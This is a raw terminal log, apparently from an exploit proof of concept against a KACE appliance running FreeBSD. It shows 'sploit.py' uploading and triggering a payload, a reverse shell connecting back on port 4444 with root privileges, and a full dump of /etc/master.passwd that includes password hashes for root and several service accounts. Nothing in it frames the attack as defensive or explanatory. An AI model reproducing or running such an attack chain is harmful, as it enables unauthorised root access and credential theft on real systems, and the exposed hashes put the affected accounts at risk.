 root@ :~/test# python sploit.py https:// / 173. 4444
uploading payload
triggering payload
starting listener
Connection from port 4444 [tcp/*] accepted
sh: can't access tty; job control turned off
# id
uid=0(root) gid=0(wheel) groups=0(wheel)
# cat /etc/master.passwd
# $FreeBSD: src/etc/master.passwd,v 1.39 2004/08/01 21:33:47 markm Exp $
#
root:$1$2BsdBcoK$gf3B8UU8hUAvldDWkqkbB/:0:0::0:0:Charlie &:/root:/bin/csh
toor:*:0:0::0:0:Bourne-again Superuser:/root:
daemon:*:1:1::0:0:Owner of many system processes:/root:/usr/sbin/nologin
operator:*:2:5::0:0:System &:/:/usr/sbin/nologin
bin:*:3:7::0:0:Binaries Commands and Source:/:/usr/sbin/nologin
tty:*:4:65533::0:0:Tty Sandbox:/:/usr/sbin/nologin
kmem:*:5:65533::0:0:KMem Sandbox:/:/usr/sbin/nologin
games:*:7:13::0:0:Games pseudo-user:/usr/games:/usr/sbin/nologin
news:*:8:8::0:0:News Subsystem:/:/usr/sbin/nologin
man:*:9:9::0:0:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
sshd:*:22:22::0:0:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
smmsp:*:25:25::0:0:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin
mailnull:*:26:26::0:0:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin
bind:*:53:53::0:0:Bind Sandbox:/:/usr/sbin/nologin
proxy:*:62:62::0:0:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
_pflogd:*:64:64::0:0:pflogd privsep user:/var/empty:/usr/sbin/nologin
uucp:*:66:66::0:0:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico
pop:*:68:6::0:0:Post Office Owner:/nonexistent:/usr/sbin/nologin
www:*:80:80::0:0:World Wide Web Owner:/nonexistent:/usr/sbin/nologin
nobody:*:65534:65534::0:0:Unprivileged user:/nonexistent:/usr/sbin/nologin
mysql:*:88:88::0:0:MySQL Daemon:/nonexistent:/sbin/nologin
fetchmail:*:124:124::0:0:Fetchmail mail-retrieval daemon:/var/run/fetchmail:/usr/sbin/nologin
ftp:*:1002:14::0:0:FTP User:/nonexistent:/usr/sbin/nologon
konfig:$1$yTD7xfj4$9o.SZNlzNfkA3RAmDw/aN1:1003:1003::0:0:KACE Config User:/nonexistent:/usr/local/bin/konfig_shell
netdiag:$1$zZbQA6Zg$/kAXtkErzBGwwwe8XbKcc.:1004:1004::0:0:KACE Net Diagnostic User:/home/netdiag:/usr/local/bin/rbash
admin:*:1005:1005::0:0:Org 1 User:/nonexistent:/usr/sbin/nologin
munin:*:1001:1001::0:0:Munin owner:/home/munin:/bin/sh
vmwareuser:$1$bPI.8KXy$kGSGPA8xybuJpBwky3ROM1:1006:1006::0:0:vmware user:/home/vmwareuser:/usr/local/bin/bash
#